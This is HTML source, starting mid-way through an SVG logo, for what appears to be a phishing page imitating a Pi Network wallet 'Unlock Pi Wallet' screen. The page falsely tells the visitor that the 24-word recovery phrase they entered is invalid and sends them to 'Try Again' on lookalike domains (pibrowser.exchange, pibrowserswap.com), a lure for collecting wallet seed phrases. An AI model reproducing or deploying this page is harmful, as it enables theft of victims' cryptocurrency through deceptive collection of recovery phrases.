1.728-.504.384-.348.576-.834.576-1.458s-.192-1.104-.576-1.44c-.384-.348-.96-.522-1.728-.522h-3.042v3.924ZM66.144 28v-9.09h2.25V28h-2.25Zm-.126-10.8v-2.196h2.502V17.2h-2.502Zm5 10.8V15.31h1.746l7.362 9.522h-.468V15.31h2.16V28h-1.746l-7.344-9.522h.45V28h-2.16Zm17.8.18c-1.524 0-2.718-.42-3.582-1.26-.864-.84-1.296-1.992-1.296-3.456 0-.948.186-1.776.558-2.484a4.124 4.124 0 0 1 1.548-1.656c.672-.396 1.452-.594 2.34-.594.876 0 1.608.186 2.196.558a3.482 3.482 0 0 1 1.332 1.566c.312.672.468 1.458.468 2.358v.594h-6.624v-1.188h5.022l-.306.252c0-.84-.18-1.482-.54-1.926-.348-.444-.858-.666-1.53-.666-.744 0-1.32.264-1.728.792-.396.528-.594 1.266-.594 2.214v.234c0 .984.24 1.722.72 2.214.492.48 1.182.72 2.07.72.516 0 .996-.066 1.44-.198a4.217 4.217 0 0 0 1.296-.684l.666 1.512a4.744 4.744 0 0 1-1.548.81c-.6.192-1.236.288-1.908.288Zm9.322 0c-1.08 0-1.896-.282-2.448-.846-.552-.564-.828-1.41-.828-2.538v-4.194h-1.746V18.91h1.746v-2.322l2.25-.576v2.898h2.43v1.692h-2.43v4.05c0 .624.12 1.062.36 1.314s.57.378.99.378c.228 0 .42-.018.576-.054.168-.036.33-.084.486-.144v1.782a2.851 2.851 0 0 1-.684.18c-.24.048-.474.072-.702.072Z"></path></svg></a></div><div class="flex-1 flex justify-center items-center gap-4"><img src="[data-uri]" alt width=30 height=30><span class="text-xl font-semibold">Wallet</span><svg xmlns=http://www.w3.org/2000/svg viewBox="0 0 260 260" fill=none width=26 height=26 class=text-secondary-500><path fill=currentColor d="M94.91 66.314c0-1.078.875-1.953 1.954-1.953h18.878c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953H96.863a1.953 1.953 0 0 1-1.953-1.953V66.314ZM133.97 66.314c0-1.078.875-1.953 1.953-1.953h18.879c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953h-18.879a1.953 1.953 0 0 1-1.953-1.953V66.314Z"></path><path fill=currentColor d="M94.91 115.616v77.765l22.785 8.992v-86.757h16.275v77.765l22.785 8.992v-86.757h15.14c12.491 0 22.618-10.234 22.618-22.858V79.985h-22.618v12.773H80.422c-12.492 0-22.618 10.234-22.618 22.858v15.798h22.618v-15.798h14.489Z"></path><path fill=currentColor fill-rule=evenodd d="M130.122 20.75c-60.368 0-109.305 48.937-109.305 109.305 0 60.367 48.937 109.305 109.305 109.305 60.367 0 109.305-48.938 109.305-109.305 0-60.368-48.938-109.305-109.305-109.305ZM.943 130.055C.943 58.711 58.778.875 130.122.875c71.343 0 129.178 57.836 129.178 129.18 0 71.343-57.835 129.178-129.178 129.178C58.778 259.233.943 201.398.943 130.055Z" clip-rule=evenodd></path></svg></div><div class=sm:hidden></div><div class="hidden sm:block sf-hidden"></div></div></header></div>
 
 
 <br>
 <div class=comment-box>
 
 
 <center> <h3 class=txt><b>Unlock Pi Wallet</b></h3></center> 
 <br>
<center>
<p style=padding-left:20px;padding-right:20px;text-align:center>Please provide a valid 24-word phrase to unlock your Pi wallet. The phrase you provided is invalid.</p><br>
 <span style=color:#ffffff><button class=bone><a style=color:#ffffff href=https://pibrowser.exchange/wallet> Try Again</a> </button></span>
 <br><br> 
 <p class=txt style=text-align:left;padding-left:20px;padding-right:20px;font-size:20px><small>As a non-custodial wallet, your wallet passphrase is exclusively accessible only to you. Recovery of passphrase is currently impossible.</small></p>
<p>&nbsp;</p>
<p class=txt style=text-align:left;padding-left:20px;padding-right:20px;font-size:20px><small>Lost your passphrase? <a href=https://https://pibrowserswap.com/wallet><span style=color:#0000ff>You can create a new wallet,</span></a> but all your π in your previous wallet will be inaccessible.</small></p>
 
 
 </center>
 </div> 
 
 
<style class=sf-hidden>.bone{background-color:#76348e;color:#ffffff;padding:10px 80px;border:1px solid #76348e;cursor:pointer;text-align:center;border-width:2px 2px 2px 2px;font-family:"Helvetica",Sans-serif;font-weight:450;border-radius:15px 15px 15px 15px;display:block;margin:0 auto;font-size:10px}.txt{font-family:"Helvetica",Sans-serif}</style>
</file>
